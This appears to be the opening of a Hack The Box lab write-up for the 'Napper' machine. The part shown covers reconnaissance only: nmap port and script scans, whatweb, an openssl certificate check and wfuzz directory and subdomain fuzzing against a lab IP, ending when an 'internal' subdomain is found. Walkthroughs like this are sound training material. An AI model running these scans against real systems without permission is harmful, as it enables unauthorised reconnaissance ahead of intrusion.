Disclaimer: The writeups that I do on the different machines that I try to vulnerate, cover all the actions that I perform, even those that could be considered wrong, I consider that they are an essential part of the learning curve to become a good professional. So it can become very extensive content, if you are looking for something more direct, you should look for another site, there are many and of higher quality and different resolutions, moreover, I advocate that it is part of learning to consult different sources, to obtain greater expertise.

The high performance platform of Hack The Box, has great laboratories, the Napper box is my second Hard machine of which I do a Writeup and the truth is that I learned a lot and also with the help of the Hack4u community I am adding new concepts, because between all of us we are sharing different ways to solve the same problem or challenge. I will access my account and start the machine.

With ping I can verify that my connectivity with the machine is correct and with nmap I can start the Reconnaissance phase to know which ports, services and versions it has exposed. Something that quickly catches my attention is the domain name, so I add it to my hosts configuration file and I can, if Virtual Hosting is being implemented, access other web services through a subdomain. With whatweb from console I can inspect the technologies implemented in the Web Service, but with Wappalyzer many times I find more, in this case it only leaks me that it is an IIS and the Hugo generator.
ping -c 1 10.10.11.240
sudo nmap -sS --min-rate 5000 -p- --open -vvv -n -Pn 10.10.11.240 -oG allPorts
nmap -sCV -p80,443 10.10.11.240 -oN targeted
# --> app.napper.htb [Add domain & subdomain]
nvim /etc/hosts
ping -c 1 napper.htb
ping -c 1 app.napper.htb
whatweb http://10.10.11.240
Hugo is one of the most popular open-source static site generators. With its amazing speed and flexibility, Hugo makes building websites fun again. A fast and flexible static site generator built with love by bep, spf13, and friends in Go.




I navigate in the webpage to see its content, its content is very related to Malware and Reverse Engineering (maybe a clue of what I will have to exploit?), there are some resources that are not available, and if I access to the source code I see nothing hardcoded except the names of the available resources. With an nmap script I search for hidden directories or files but it doesn’t find anything, if I rely on wfuzz neither. If I analyze with openssl the certificate in the web service on port 443 to know if it is leaking information, such as subdomains, but it only shows me the one I had already found previously. But with wfuzz I can use custom dictionaries from SecList (fabulous project by Daniel Miessler, Jason Haddix, and g0tmi1k) and now if I find a subdomain I immediately add it to my list of hosts, with ping again I check the connectivity to the web resource.
nmap --script http-enum -p443 10.10.11.240 -oN webScan # :(
nmap --script http-enum -p443 10.10.11.240 -oN webScan -Pn # :(
nmap --script http-enum -p443 10.10.11.240 -oN webScan -sSV # :(
sudo nmap --script http-enum -p443 10.10.11.240 -oN webScan -sSV
wfuzz -c --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://app.napper.htb/FUZZ
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt https://app.napper.htb/FUZZ
# :(
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-big.txt https://10.10.11.240/FUZZ
# :(
openssl s_client --connect 10.10.11.240:443
wfuzz -c --hc=404 -L -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.napper.htb' https://10.10.11.240
wfuzz -c --hc=404 --hh=5589 -L -w /usr/share/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: FUZZ.napper.htb' https://10.10.11.240
# --> internal
nvim /etc/hosts
ping -c 1 internal.napper.htb
# :)



